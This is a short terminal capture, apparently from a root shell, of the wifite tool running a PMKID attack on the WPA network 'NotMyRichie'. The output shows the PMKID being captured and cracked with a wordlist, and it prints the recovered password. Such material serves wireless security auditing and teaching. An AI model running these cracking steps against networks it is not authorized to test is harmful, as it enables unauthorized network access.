 [root@Marilyn]—[~]
#wifite -e NotMyRichie --pmkid
wifite 2.2.3
automated wireless auditor
https://github.com/derv82/wifite2
[+] option: targeting ESSID NotMyRichie
[+] option: will ONLY use PMKID attack on WPA networks
[!] Conflicting processes: NetworkManager (PID 986), wpa_supplicant (PID 987), dhclient (PID 28225)
[!] If you have problems: kill -9 PID or re-run wifite with --kill)
[+] Using wlan1mon already in monitor mode
[+] Scanning. Found 0 target(s), 0 client(s). Ctrl+C when ready
[+] found target (NotMyRichie)
[+] (1/1) Starting attacks against (NotMyRichie)
[+] NotMyRichie (42db) PMKID CAPTURE: Captured PMKID
[+] NotMyRichie (42db) PMKID CRACK: Cracking PMKID using /usr/local/share/dict/wordlist-top4800-proba
[+] NotMyRichie (42db) PMKID CRACKED: Key: la bamba
[+] Access Point Name: NotMyRichie
[+] Access Point BSSID:
[+] Encryption: PMKID
[+] PMKID File: hs/pmkid_NotMyRichie_ _2018-09-02T11-15-58.16800
[+] PSK (password): la bamba
[+] saved crack result to cracked.txt (2 total)
[+] Finished attacking 1 target(s), exiting
ELDERNODE